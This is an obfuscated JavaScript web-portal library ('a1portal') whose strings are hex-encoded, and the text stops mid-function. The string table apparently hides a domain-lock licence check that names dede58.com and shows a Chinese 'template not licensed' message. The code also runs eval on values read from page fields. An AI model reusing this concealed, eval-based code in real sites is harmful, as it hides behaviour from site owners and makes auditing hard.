var _0x9b3d=["\x23\x30\x30\x30\x30\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x61\x70\x69\x76\x65\x72\x73\x69\x6F\x6E","\x70\x6E\x73","","\x6E\x73","\x61\x31\x70\x6F\x72\x74\x61\x6C","\x64\x69\x61\x67\x6E\x6F\x73\x74\x69\x63\x73","\x76\x61\x72\x73","\x64\x65\x70\x65\x6E\x64\x65\x6E\x63\x69\x65\x73","\x69\x73\x4C\x6F\x61\x64\x65\x64","\x64\x65\x6C\x61\x79","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x56\x61\x72\x69\x61\x62\x6C\x65","\x67\x65\x74\x42\x79\x49\x64","\x64\x6F\x6D","\x5F\x5F\x73\x63\x64\x6F\x66\x66","\x69\x6E\x64\x65\x78\x4F\x66","\x76\x61\x6C\x75\x65","\x7E\x7C\x7E","\x7E\x60\x7E","\x7E\x21\x7E","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x56\x61\x72\x73","\x2F","\x2F\x67","\x22","\x72\x65\x70\x6C\x61\x63\x65","\x49\x4E\x50\x55\x54","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x62\x6F\x64\x79","\x67\x65\x74\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x2F\x22\x2F\x67","\x5F\x5F\x61\x31\x70\x6F\x72\x74\x61\x6C\x5F\x70\x6F\x73\x74\x42\x61\x63\x6B","\x67\x65\x74\x56\x61\x72","\x3D","\x5B\x44\x41\x54\x41\x5D","\x61\x70\x70\x6C\x79","\x64\x65\x6C\x61\x79\x4F\x62\x6A\x65\x63\x74","\x6E\x75\x6D","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x63\x72\x65\x61\x74\x65\x44\x65\x6C\x65\x67\x61\x74\x65","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74","\x3E","\x3C","\x26","\x26\x71\x75\x6F\x74\x3B","\x26\x61\x70\x6F\x73\x3B","\x26\x67\x74\x3B","\x26\x6C\x74\x3B","\x26\x61\x6D\x70\x3B","\x28","\x29","\x5C\x2E","\x5C\x6E","\x5C\x27","\x5C\x5C","\x64\x65\x70\x65\x6E\x64\x65\x6E\x63\x69\x65\x73\x4C\x6F\x61\x64\x65\x64","\x6C\x6F\x61\x64\x44\x65\x70\x65\x6E\x64\x65\x6E\x63\x69\x65\x73","\x2E","\x6C\x6F\x61\x64\x4E\x61\x6D\x65\x73\x70\x61\x63\x65","\x70\x66\x75\x6E\x63","\x63\x6F\x6E\x74\x65\x78\x74","\x53\x63\x72\x69\x70\x74\x52\x65\x71\x75\x65\x73\x74","\x63\x74\x6C","\x78\x6D\x6C\x68\x74\x74\x70","\x73\x72\x63","\x74\x65\x78\x74","\x63\x61\x6C\x6C\x42\x61\x63\x6B","\x73\x74\x61\x74\x75\x73","\x69\x6E\x69\x74","\x74\x69\x6D\x65\x4F\x75\x74","\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x69\x70\x74","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x62\x72\x6F\x77\x73\x65\x72","\x69\x73\x54\x79\x70\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x78\x6D\x6C\x68\x74\x74\x70\x53\x74\x61\x74\x75\x73\x43\x68\x61\x6E\x67\x65","\x73\x65\x6E\x64","\x73\x74\x61\x74\x75\x73\x43\x68\x61\x6E\x67\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x65\x6E\x63\x6F\x64\x65\x48\x54\x4D\x4C","\x48\x45\x41\x44","\x43\x61\x6E\x6E\x6F\x74\x20\x6C\x6F\x61\x64\x20\x64\x79\x6E\x61\x6D\x69\x63\x20\x73\x63\x72\x69\x70\x74\x2C\x20\x6E\x6F\x20\x48\x45\x41\x44\x20\x74\x61\x67\x20\x70\x72\x65\x73\x65\x6E\x74\x2E","\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74\x5F","\x72\x65\x6C\x6F\x61\x64","\x64\x6F\x44\x65\x6C\x61\x79","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x6C\x6F\x61\x64","\x6C\x6F\x61\x64\x65\x64","\x73\x63\x72\x69\x70\x74\x53\x74\x61\x74\x75\x73","\x63\x61\x6E\x63\x65\x6C\x44\x65\x6C\x61\x79","\x64\x69\x73\x70\x6F\x73\x65","\x2C","\x62\x72\x6F\x77\x73\x65\x72\x4F\x62\x6A\x65\x63\x74","\x5F\x5F\x6C\x65\x61\x6B\x45\x76\x74\x73","\x73\x63\x72\x69\x70\x74\x73","\x73\x63\x72\x69\x70\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x65\x76\x65\x6E\x74","\x74\x61\x72\x67\x65\x74","\x65\x76\x65\x6E\x74\x4F\x62\x6A\x65\x63\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E\x53\x74\x61\x72\x74","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x52\x61\x6E\x67\x65","\x63\x72\x65\x61\x74\x65\x52\x61\x6E\x67\x65","\x73\x65\x6C\x65\x63\x74\x69\x6F\x6E","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x69\x6E\x52\x61\x6E\x67\x65","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x4C\x65\x66\x74","\x74\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x70\x75\x74","\x66\x69\x6E\x64\x54\x65\x78\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x64\x75\x70\x6C\x69\x63\x61\x74\x65","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6D\x6F\x76\x65","\x63\x6F\x6C","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x72\x69\x67\x48\x65\x69\x67\x68\x74","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x68\x65\x69\x67\x68\x74","\x70\x78","\x65\x78\x70","\x31\x70\x78","\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x61\x6C\x6C","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x74\x61\x67\x73","\x20","\x63\x6F\x6F\x6B\x69\x65","\x3B","\x69\x73\x4E\x6F\x6E\x54\x65\x78\x74\x4E\x6F\x64\x65","\x67\x65\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6E\x61\x6D\x65","\x70\x74\x72","\x67\x65\x74\x4F\x62\x6A\x4D\x65\x74\x68\x52\x65\x66","\x6F\x6E\x75\x6E\x6C\x6F\x61\x64","\x64\x65\x73\x74\x72\x6F\x79\x48\x61\x6E\x64\x6C\x65\x72\x73","\x53\x43\x52\x49\x50\x54","\x61\x31\x70\x6F\x72\x74\x61\x6C\x2E\x6A\x73","\x67\x65\x74\x53\x63\x72\x69\x70\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x73\x63\x72\x69\x70\x74\x46\x69\x6C\x65","\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74\x73","\x67\x65\x74\x53\x63\x72\x69\x70\x74\x50\x61\x74\x68","\x61\x31\x70\x6F\x72\x74\x61\x6C\x2E\x73\x63\x72\x69\x70\x74\x73\x2E\x6A\x73","\x6C\x6F\x61\x64\x53\x63\x72\x69\x70\x74","\x5F\x62\x6C\x61\x6E\x6B","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x66\x72\x61\x6D\x65\x73","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","\x3B\x20\x64\x6F\x6D\x61\x69\x6E\x3D","\x3B\x20\x73\x65\x63\x75\x72\x65","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x45\x4C\x45\x4D\x45\x4E\x54\x5F\x4E\x4F\x44\x45","\x6A\x6F\x69\x6E","\x2D","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x66\x6F\x72\x6D","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x50\x6F\x73\x74\x53\x74\x72\x69\x6E\x67","\x67\x65\x74\x46\x6F\x72\x6D\x50\x6F\x73\x74\x53\x74\x72\x69\x6E\x67","\x70\x61\x73\x73\x77\x6F\x72\x64","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x72\x61\x64\x69\x6F","\x63\x68\x65\x63\x6B\x65\x64","\x65\x6E\x63\x6F\x64\x65","\x73\x65\x6C\x65\x63\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x73\x65\x6C\x65\x63\x74\x65\x64","\x6F\x62\x6A\x65\x63\x74","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x49\x6E\x74\x65\x72\x6E\x65\x74\x45\x78\x70\x6C\x6F\x72\x65\x72","\x69\x65","\x4E\x65\x74\x73\x63\x61\x70\x65","\x4D\x6F\x7A\x69\x6C\x6C\x61","\x6D\x6F","\x4F\x70\x65\x72\x61","\x6F\x70","\x53\x61\x66\x61\x72\x69","\x73\x61\x66\x61\x72\x69","\x4B\x6F\x6E\x71\x75\x65\x72\x6F\x72","\x6B\x71","\x4D\x61\x63\x49\x45","\x6D\x61\x63\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6B\x6F\x6E\x71\x75\x65\x72\x6F\x72","\x6F\x70\x65\x72\x61","\x6E\x65\x74\x73\x63\x61\x70\x65","\x6D\x73\x69\x65","\x6D\x61\x63","\x76\x65\x72\x73\x69\x6F\x6E","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x4D\x53\x49\x45","\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x61\x31\x70\x6F\x72\x74\x61\x6C\x2C\x61\x31\x70\x6F\x72\x74\x61\x6C\x2E\x64\x6F\x6D","\x74\x6F\x6F\x6C\x62\x61\x72\x73","\x6F\x72\x69\x65\x6E\x74","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x76\x65\x72\x74\x69\x63\x61\x6C","\x61\x63\x74\x69\x6F\x6E","\x70\x6F\x73\x74\x62\x61\x63\x6B","\x65\x78\x70\x61\x6E\x64","\x6E\x61\x76","\x65\x78\x74\x65\x6E\x64","\x61\x31\x70\x6F\x72\x74\x61\x6C\x4E\x6F\x64\x65","\x6E\x6F\x64\x65","\x6B\x65\x79","\x74\x78\x74","\x75\x72\x6C","\x6A\x73","\x74\x61\x72","\x74\x6F\x6F\x6C\x54\x69\x70","\x74\x54\x69\x70","\x65\x6E\x61\x62\x6C\x65\x64","\x31","\x30","\x63\x73\x73","\x63\x73\x73\x53\x65\x6C","\x63\x73\x73\x48\x6F\x76\x65\x72","\x63\x73\x73\x49\x63\x6F\x6E","\x68\x61\x73\x4E\x6F\x64\x65\x73","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x43\x6F\x75\x6E\x74","\x68\x61\x73\x50\x65\x6E\x64\x69\x6E\x67\x4E\x6F\x64\x65\x73","\x69\x6D\x61\x67\x65\x49\x6E\x64\x65\x78","\x69\x6D\x67\x49\x64\x78","\x2D\x31","\x69\x6D\x61\x67\x65","\x69\x6D\x67","\x6C\x65\x76\x65\x6C","\x67\x65\x74\x4E\x6F\x64\x65\x4C\x65\x76\x65\x6C","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x72\x6F\x6F\x74","\x73\x74\x72\x69\x6E\x67","\x6E\x75\x6D\x62\x65\x72","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x62\x6F\x6F\x6C\x65\x61\x6E","\x75\x70\x64\x61\x74\x65","\x75\x74\x69\x6C\x69\x74\x69\x65\x73","\x75\x74\x69\x6C","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];var a1portal;var A1PORTAL_HIGHLIGHT_COLOR=_0x9b3d[0];var a1portal_MOVEMODE=false;var COL_DELIMITER=String[_0x9b3d[1]](18);var ROW_DELIMITER=String[_0x9b3d[1]](17);var QUOTE_REPLACEMENT=String[_0x9b3d[1]](19);var KEY_LEFT_ARROW=37;var KEY_UP_ARROW=38;var KEY_RIGHT_ARROW=39;var KEY_DOWN_ARROW=40;var KEY_RETURN=13;var KEY_ESCAPE=27;if(typeof(__a1portal_m_aNamespaces)==_0x9b3d[2]){var __a1portal_m_aNamespaces=new Array()};function __a1portal(){this[_0x9b3d[3]]=0.4;this[_0x9b3d[4]]=_0x9b3d[5];this[_0x9b3d[6]]=_0x9b3d[7];this[_0x9b3d[8]]=null;this[_0x9b3d[9]]=null;this[_0x9b3d[10]]=new Array();this[_0x9b3d[11]]=false;this[_0x9b3d[12]]=new Array()}__a1portal[_0x9b3d[13]]={getVars:function(){if(this[_0x9b3d[9]]==null){this[_0x9b3d[9]]=new Array();var _0xce4axf=a1portal[_0x9b3d[16]][_0x9b3d[15]](_0x9b3d[14]);if(_0xce4axf!=null){if(_0xce4axf[_0x9b3d[19]][_0x9b3d[18]](_0x9b3d[17])!=-1){COL_DELIMITER=_0x9b3d[20];ROW_DELIMITER=_0x9b3d[21];QUOTE_REPLACEMENT=_0x9b3d[22]};var _0xce4ax10=_0xce4axf[_0x9b3d[19]][_0x9b3d[23]](ROW_DELIMITER);for(var _0xce4ax11=0;_0xce4ax11<_0xce4ax10[_0x9b3d[24]];_0xce4ax11++){var _0xce4ax12=_0xce4ax10[_0xce4ax11][_0x9b3d[23]](COL_DELIMITER);if(_0xce4ax12[_0x9b3d[24]]==2){this[_0x9b3d[9]][_0xce4ax12[0]]=_0xce4ax12[1]}}}};return this[_0x9b3d[9]]},getVar:function(_0xce4ax13){if(this[_0x9b3d[25]]()[_0xce4ax13]!=null){var _0xce4ax14=eval(_0x9b3d[26]+ QUOTE_REPLACEMENT+ _0x9b3d[27]);return this[_0x9b3d[25]]()[_0xce4ax13][_0x9b3d[29]](_0xce4ax14,_0x9b3d[28])}},setVar:function(_0xce4ax13,_0xce4ax15){if(this[_0x9b3d[9]]==null){this[_0x9b3d[25]]()};this[_0x9b3d[9]][_0xce4ax13]=_0xce4ax15;var _0xce4ax16=a1portal[_0x9b3d[16]][_0x9b3d[15]](_0x9b3d[14]);if(_0xce4ax16==null){_0xce4ax16=a1portal[_0x9b3d[16]][_0x9b3d[31]](_0x9b3d[30]);_0xce4ax16[_0x9b3d[32]]=_0x9b3d[33];_0xce4ax16[_0x9b3d[34]]=_0x9b3d[14];a1portal[_0x9b3d[16]][_0x9b3d[37]](a1portal[_0x9b3d[16]][_0x9b3d[36]](_0x9b3d[35])[0],_0xce4ax16)};var _0xce4ax17=_0x9b3d[5];var _0xce4ax18;var _0xce4ax14=eval(_0x9b3d[38]);for(_0xce4ax18 in this[_0x9b3d[9]]){_0xce4ax17+=ROW_DELIMITER+ _0xce4ax18+ COL_DELIMITER+ this[_0x9b3d[9]][_0xce4ax18].toString()[_0x9b3d[29]](_0xce4ax14,QUOTE_REPLACEMENT)};_0xce4ax16[_0x9b3d[19]]=_0xce4ax17;return true},callPostBack:function(_0xce4ax19){var _0xce4ax1a=a1portal[_0x9b3d[40]](_0x9b3d[39]);var _0xce4ax1b=_0x9b3d[5];if(_0xce4ax1a[_0x9b3d[24]]>0){_0xce4ax1b+=_0xce4ax19;for(var i=1;i<arguments[_0x9b3d[24]];i++){var _0xce4ax1d=arguments[i][_0x9b3d[23]](_0x9b3d[41]);_0xce4ax1b+=COL_DELIMITER+ _0xce4ax1d[0]+ COL_DELIMITER+ _0xce4ax1d[1]};eval(_0xce4ax1a[_0x9b3d[29]](_0x9b3d[42],_0xce4ax1b));return true};return false},createDelegate:function(_0xce4ax11,_0xce4ax12){return function(){_0xce4ax12[_0x9b3d[43]](_0xce4ax11,arguments)}},doDelay:function(_0xce4ax10,_0xce4axf,_0xce4ax11,_0xce4ax12){if(this[_0x9b3d[12]][_0xce4ax10]==null){this[_0x9b3d[12]][_0xce4ax10]=new a1portal[_0x9b3d[44]](_0xce4ax11,_0xce4ax12,_0xce4ax10);this[_0x9b3d[12]][_0xce4ax10][_0x9b3d[45]]=window[_0x9b3d[48]](a1portal[_0x9b3d[47]](this[_0x9b3d[12]][_0xce4ax10],this[_0x9b3d[12]][_0xce4ax10][_0x9b3d[46]]),_0xce4axf)}},cancelDelay:function(_0xce4ax12){if(this[_0x9b3d[12]][_0xce4ax12]!=null){window[_0x9b3d[49]](this[_0x9b3d[12]][_0xce4ax12][_0x9b3d[45]]);this[_0x9b3d[12]][_0xce4ax12]=null}},decodeHTML:function(_0xce4ax12){return _0xce4ax12.toString()[_0x9b3d[29]](/&amp;/g,_0x9b3d[52])[_0x9b3d[29]](/&lt;/g,_0x9b3d[51])[_0x9b3d[29]](/&gt;/g,_0x9b3d[50])[_0x9b3d[29]](/&quot;/g,_0x9b3d[28])},encode:function(_0xce4ax12){if(encodeURIComponent){return encodeURIComponent(_0xce4ax12)}else{return escape(_0xce4ax12)}},encodeHTML:function(_0xce4ax12){return _0xce4ax12.toString()[_0x9b3d[29]](/&/g,_0x9b3d[57])[_0x9b3d[29]](/</g,_0x9b3d[56])[_0x9b3d[29]](/>/g,_0x9b3d[55])[_0x9b3d[29]](/'/g,_0x9b3d[54])[_0x9b3d[29]](/\"/g,_0x9b3d[53])},evalJSON:function(_0xce4ax18){return eval(_0x9b3d[58]+ _0xce4ax18+ _0x9b3d[59])},escapeForEval:function(_0xce4ax12){return _0xce4ax12[_0x9b3d[29]](/\\/g,_0x9b3d[63])[_0x9b3d[29]](/\'/g,_0x9b3d[62])[_0x9b3d[29]](/\r/g,_0x9b3d[5])[_0x9b3d[29]](/\n/g,_0x9b3d[61])[_0x9b3d[29]](/\./,_0x9b3d[60])},extend:function(_0xce4ax12,_0xce4ax11){for(s in _0xce4ax11){_0xce4ax12[s]=_0xce4ax11[s]};return _0xce4ax12},dependenciesLoaded:function(){return true},loadNamespace:function(){if(this[_0x9b3d[11]]==false){if(this[_0x9b3d[64]]()){a1portal=this;this[_0x9b3d[11]]=true;this[_0x9b3d[65]](this[_0x9b3d[4]],this[_0x9b3d[6]])}}},loadDependencies:function(_0xce4ax12,_0xce4ax10){for(var _0xce4ax11=0;_0xce4ax11<__a1portal_m_aNamespaces[_0x9b3d[24]];_0xce4ax11++){for(var _0xce4axf=0;_0xce4axf<__a1portal_m_aNamespaces[_0xce4ax11][_0x9b3d[10]][_0x9b3d[24]];_0xce4axf++){if(__a1portal_m_aNamespaces[_0xce4ax11][_0x9b3d[10]][_0xce4axf]==_0xce4ax12+(_0xce4ax12[_0x9b3d[24]]>0?_0x9b3d[66]:_0x9b3d[5])+ _0xce4ax10){__a1portal_m_aNamespaces[_0xce4ax11][_0x9b3d[67]]()}}}}};__a1portal[_0x9b3d[13]][_0x9b3d[44]]=function(_0xce4ax11,_0xce4ax12,_0xce4axf){this[_0x9b3d[45]]=null;this[_0x9b3d[68]]=_0xce4ax11;this[_0x9b3d[69]]=_0xce4ax12;this[_0x9b3d[32]]=_0xce4axf};__a1portal[_0x9b3d[13]][_0x9b3d[44]][_0x9b3d[13]]={complete:function(){a1portal[_0x9b3d[12]][this[_0x9b3d[32]]]=null;this[_0x9b3d[68]](this[_0x9b3d[69]])}};__a1portal[_0x9b3d[13]][_0x9b3d[70]]=function(_0xce4ax12,_0xce4ax11,_0xce4axf){this[_0x9b3d[71]]=null;this[_0x9b3d[72]]=null;this[_0x9b3d[73]]=null;this[_0x9b3d[74]]=null;if(_0xce4ax12!=null&&_0xce4ax12[_0x9b3d[24]]>0){this[_0x9b3d[73]]=_0xce4ax12};if(_0xce4ax11!=null&&_0xce4ax11[_0x9b3d[24]]>0){this[_0x9b3d[74]]=_0xce4ax11};this[_0x9b3d[75]]=_0xce4axf;this[_0x9b3d[76]]=_0x9b3d[77];this[_0x9b3d[78]]=5000};__a1portal[_0x9b3d[13]][_0x9b3d[70]][_0x9b3d[13]]={load:function(){this[_0x9b3d[76]]=_0x9b3d[79];this[_0x9b3d[71]]=document[_0x9b3d[31]](_0x9b3d[80]);this[_0x9b3d[71]][_0x9b3d[32]]=_0x9b3d[81];if(this[_0x9b3d[73]]!=null){if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].Safari)){this[_0x9b3d[72]]=new XMLHttpRequest();this[_0x9b3d[72]][_0x9b3d[85]](_0x9b3d[84],this[_0x9b3d[73]],true);this[_0x9b3d[72]][_0x9b3d[86]]=a1portal[_0x9b3d[47]](this,this[_0x9b3d[87]]);this[_0x9b3d[72]][_0x9b3d[88]](null);return}else{if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].InternetExplorer)){this[_0x9b3d[71]][_0x9b3d[86]]=a1portal[_0x9b3d[47]](this,this[_0x9b3d[89]])}else{if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].Opera)==false){this[_0x9b3d[71]][_0x9b3d[90]]=a1portal[_0x9b3d[47]](this,this[_0x9b3d[46]])}};this[_0x9b3d[71]][_0x9b3d[73]]=this[_0x9b3d[73]]}}else{if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].Safari)){this[_0x9b3d[71]][_0x9b3d[91]]=a1portal[_0x9b3d[92]](this[_0x9b3d[74]])}else{this[_0x9b3d[71]][_0x9b3d[74]]=this[_0x9b3d[74]]}};var _0xce4ax12=a1portal[_0x9b3d[16]][_0x9b3d[36]](_0x9b3d[93]);if(_0xce4ax12){if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].Opera)==false||this[_0x9b3d[73]]!=null){_0xce4ax12[0][_0x9b3d[37]](this[_0x9b3d[71]])}}else{alert(_0x9b3d[94])};if(this[_0x9b3d[73]]==null||a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].Opera)){this[_0x9b3d[46]]()}else{if(this[_0x9b3d[78]]){a1portal[_0x9b3d[97]](_0x9b3d[95]+ this[_0x9b3d[73]],this[_0x9b3d[78]],a1portal[_0x9b3d[47]](this,this[_0x9b3d[96]]),null)}}},xmlhttpStatusChange:function(){if(this[_0x9b3d[72]][_0x9b3d[98]]!=4){return};this[_0x9b3d[73]]=null;this[_0x9b3d[74]]=this[_0x9b3d[72]][_0x9b3d[99]];this[_0x9b3d[100]]()},statusChange:function(){if((this[_0x9b3d[71]][_0x9b3d[98]]==_0x9b3d[101]||this[_0x9b3d[71]][_0x9b3d[98]]==_0x9b3d[46])&&this[_0x9b3d[76]]!=_0x9b3d[46]){this[_0x9b3d[46]]()}},reload:function(){if(a1portal[_0x9b3d[16]][_0x9b3d[102]](this[_0x9b3d[73]])==_0x9b3d[46]){this[_0x9b3d[46]]()}else{this[_0x9b3d[100]]()}},complete:function(){a1portal[_0x9b3d[103]](_0x9b3d[95]+ this[_0x9b3d[73]]);this[_0x9b3d[76]]=_0x9b3d[46];if(typeof(this[_0x9b3d[75]])!=_0x9b3d[2]){this[_0x9b3d[75]](this)};this[_0x9b3d[104]]()},dispose:function(){this[_0x9b3d[75]]=null;if(this[_0x9b3d[71]]){if(this[_0x9b3d[71]][_0x9b3d[86]]){this[_0x9b3d[71]][_0x9b3d[86]]=new function(){}}else{if(this[_0x9b3d[71]][_0x9b3d[90]]){this[_0x9b3d[71]][_0x9b3d[90]]=null}};this[_0x9b3d[71]]=null};this[_0x9b3d[72]]=null}};function a1portal_dom(){this[_0x9b3d[4]]=_0x9b3d[7];this[_0x9b3d[6]]=_0x9b3d[16];this[_0x9b3d[10]]=_0x9b3d[7][_0x9b3d[23]](_0x9b3d[105]);this[_0x9b3d[11]]=false;this[_0x9b3d[82]]=new this[_0x9b3d[106]]();this[_0x9b3d[107]]=new Array();this[_0x9b3d[108]]=[];this[_0x9b3d[109]]=[]}a1portal_dom[_0x9b3d[13]]={insertAfter:function(_0xce4axf,_0xce4ax12){var _0xce4ax11=_0xce4ax12[_0x9b3d[110]];if(_0xce4ax11[_0x9b3d[111]]==_0xce4ax12){_0xce4ax11[_0x9b3d[37]](_0xce4axf)}else{_0xce4ax11[_0x9b3d[113]](_0xce4axf,_0xce4ax12[_0x9b3d[112]])}},appendChild:function(_0xce4ax11,_0xce4ax12){if(_0xce4ax11[_0x9b3d[37]]){return _0xce4ax11[_0x9b3d[37]](_0xce4ax12)}else{return null}},attachEvent:function(_0xce4ax12,_0xce4ax10,_0xce4ax11){if(a1portal[_0x9b3d[16]][_0x9b3d[82]][_0x9b3d[83]](a1portal[_0x9b3d[16]][_0x9b3d[82]].InternetExplorer)==false){var _0xce4axf=_0xce4ax10[_0x9b3d[114]](2);_0xce4ax12[_0x9b3d[118]](_0xce4axf,function(_0xce4ax1f){a1portal[_0x9b3d[16]][_0x9b3d[115]]=new a1portal[_0x9b3d[16]][_0x9b3d[117]](_0xce4ax1f,_0xce4ax1f[_0x9b3d[116]],this);return _0xce4ax11()},false)}else{_0xce4ax12[_0x9b3d[120]](_0xce4ax10,function(){a1portal[_0x9b3d[16]][_0x9b3d[115]]=new a1portal[_0x9b3d[16]][_0x9b3d[117]](window[_0x9b3d[115]],window[_0x9b3d[115]][_0x9b3d[119]],this);return _0xce4ax11()})};return true},destroyEvent:function(_0xce4ax12,_0xce4axf,_0xce4ax11){if(window[_0x9b3d[118]]){_0xce4ax12[_0x9b3d[121]](_0xce4axf,_0xce4ax11,true)}else{_0xce4ax12[_0x9b3d[122]](_0xce4axf,_0xce4ax11)}},createElement:function(_0xce4ax12){if(document[_0x9b3d[31]]){return document[_0x9b3d[31]](_0xce4ax12[_0x9b3d[123]]())}else{return null}},cursorPos:function(_0xce4ax20){if(_0xce4ax20[_0x9b3d[19]][_0x9b3d[24]]==0){return 0};var _0xce4ax21=-1;if(_0xce4ax20[_0x9b3d[124]]){_0xce4ax21=_0xce4ax20[_0x9b3d[124]]}else{if(_0xce4ax20[_0x9b3d[125]]){var _0xce4ax12=window[_0x9b3d[128]][_0x9b3d[127]][_0x9b3d[126]]();var _0xce4ax22=_0xce4ax20[_0x9b3d[125]]();if(_0xce4ax22==null||_0xce4ax12==null||((_0xce4ax12[_0x9b3d[74]]!=_0x9b3d[5])&&_0xce4ax22[_0x9b3d[129]](_0xce4ax12)==false)){return-1};if(_0xce4ax12[_0x9b3d[74]]==_0x9b3d[5]){if(_0xce4ax22[_0x9b3d[130]]==_0xce4ax12[_0x9b3d[130]]){_0xce4ax21=0}else{var 